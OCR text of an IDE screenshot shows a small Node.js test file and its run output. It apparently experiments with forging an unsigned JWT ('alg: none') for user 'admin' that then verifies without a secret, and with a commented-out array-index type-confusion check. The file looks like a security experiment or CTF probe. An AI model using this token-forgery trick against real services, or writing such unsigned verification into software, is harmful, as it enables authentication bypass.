 1: Proje
Z: Structure
es
untitled2 ~/WebstormProjects/un
controllers
api.js
view.js
node_modules library root
static
css
js
app.js
bootstrap.min.js
jquery.min.js
app.js
controller.js
package.json
package-lock.json
rest.js
test.js
External Libraries
1 // a = []
2 //
3 // a[0] = 1
4 //
5 // sid = []
6 //
7 // console.log(!(sid < a.length && sid >= 0))
8 //
9 // console.log(a[sid])
10
11 const jwt = require('jsonwebtoken')
12
13 token = jwt.sign({secretid : [], username : "admin", password: "123456"}, undefined, {algorithm: 'none'});
14 console.log(token)
15 a = jwt.verify(token, undefined ,{algorithm: 'HS256'});
16 console.log(a)
Run: test.js
/usr/local/bin/node /Users/m0nk3y/WebstormProjects/untitled2/test.js
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTU4NzM3NjEzNX0.
{
secretid: [],
username: 'admin',
password: '123456',
iat: 1587376135
}
Process finished with exit code 0